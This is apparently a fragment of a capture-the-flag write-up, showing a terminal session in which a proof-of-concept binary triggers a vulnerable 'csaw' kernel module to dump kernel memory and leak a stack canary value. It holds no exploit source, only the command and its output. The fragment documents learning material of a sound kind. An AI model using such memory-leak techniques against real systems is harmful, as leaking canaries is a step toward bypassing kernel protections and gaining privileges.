 / # ls
bin dev etc home poc root sys
csaw.ko dump exploit linuxrc proc sbin usr
/ # ./poc
[ 68.405272] csaw: called csaw_read
dumping memory...
65 2e 20 42 65 73 74 20 6f 66 20 6c 75 63 6b 21 | e. Best of luck!
0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |
d7 19 8c 0a 00 b0 1f c7 40 00 00 00 00 60 81 c8 | �
�@`��
9c 94 04 08 0c a0 0e 08 06 00 00 00 01 00 00 80 | ��
Canary: a8c19d7
/ #